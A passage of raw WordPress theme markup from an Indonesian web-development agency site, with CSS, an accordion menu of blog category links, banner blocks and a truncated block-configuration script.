(max-width:1018px){.tdi_85{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:10px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kategori</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-30px!important}</style>
<style>.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}</style><p class="tdm-descr"><!DOCTYPE html>
<html>
<head>
<link href="https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
   font-family: 'Solway', serif;
  color: #444;
    cursor: pointer;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    padding: 5px;
    background-color: #efefef;
    margin-bottom: 10px;
    line-height: 30px;
    list-style: none;
    font-size: 18px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    text-align: center;
}

.accordion:hover {
    background-color: #efefef !important;
}

.accordion:active {
    background-color: #efefef !important;
}
.active, .accordion12:hover {
    background-color: #efefef !important;
}


.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: left;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel1 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel2 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}

.panel ul{
    margin: 0;
    list-style: none;
}

.panel li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel1 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel2 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;

}
.panel a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
}
.panel1 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }
.panel2 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }

</style>
</head>
<body>

<button class="accordion2" style="display:none;">Bisnis</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-model">Model bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
<li><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
<li><a href="https://markey.id/category/blog/bisnis/skill">Keterampilan</a></li>
<li><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
<li><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
</ul>
</div>

<button class="accordion">WEBSITE</button>
<div class="panel">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</div>

<button class="accordion">APLIKASI</button>
<div class="panel1">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</div>

<button class="accordion">DESAIN</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
<li><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
<li><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
<li><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</div>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>

</body>
</html></p></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_87  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_87"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02codekey-banner.jpg"  
                            href="https://codekey.id/"  ></a>
<style>.tdi_87{margin-top:50px!important}@media (max-width:767px){.tdi_87{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_87 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_87{width:300px}.tdi_87:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_87{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_87{width:168px}}@media (max-width:767px){.tdi_87 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_87{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_88  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_88"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02markey-banner.jpg"  
                            href="https://markey.id/"  ></a>
<style>@media (max-width:767px){.tdi_88{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_88 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_88{width:300px}.tdi_88:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_88{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_88{width:168px}}@media (max-width:767px){.tdi_88 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_88{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-marketing.jpg"  ></span>
<style>@media (max-width:767px){.tdi_89{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:300px}.tdi_89:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_89{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_89{width:200px}}@media (max-width:767px){.tdi_89 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_89{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_90  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_90"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web-app.jpg"  
                            href="https://appkey.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_90{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_90 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_90{width:300px}.tdi_90:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_90{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_90{width:200px}}@media (max-width:767px){.tdi_90 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_90{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web.jpg"  
                            href="https://appkey.id/"  ></a>
<style>@media (max-width:767px){.tdi_91{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_91 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_91{width:300px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_91{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_91{width:200px}}@media (max-width:767px){.tdi_91 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_91{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-paket.jpg"  
                            href="https://appshop.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_92{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_92 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_92{width:300px}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_92{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_92{width:200px}}@media (max-width:767px){.tdi_92 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_92{width:375px}}</style></div><div class="td_block_wrap td_flex_block_5 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}</style>
<style>.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-module-meta-info-top{padding:0px}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_93 .td-editor-date{margin:6px 0}.tdi_93 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .entry-title,.tdi_93 .td-excerpt{display:inline}.tdi_93 .td-read-more{display:block;display:none}.tdi_93 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{color:#08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-15px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#08588c","block_template_id":"td_block_template_2","custom_title":"Blog Post Ranking 10","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"10","sort":"popular","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-22831","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color"